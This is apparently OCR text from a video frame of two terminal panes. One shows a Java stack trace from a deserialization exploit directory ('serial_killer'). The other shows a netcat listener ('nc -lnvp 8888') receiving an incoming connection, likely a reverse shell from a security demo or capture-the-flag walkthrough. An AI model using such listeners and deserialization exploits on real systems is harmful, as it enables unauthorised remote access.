 john@johnhammond: ~
En
john@xps15: ~/aci/serial_killer 91x7
emplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templa
tesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:5
8)
... 23 more
john@xps15:~/aci/serial_killer$
john@johnhammond: ~ 112x19
john@johnhammond:~$ nc -lnvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [160.1.153.245] port 8888 [tcp/*] accepted (family 2, sport 48202)
cat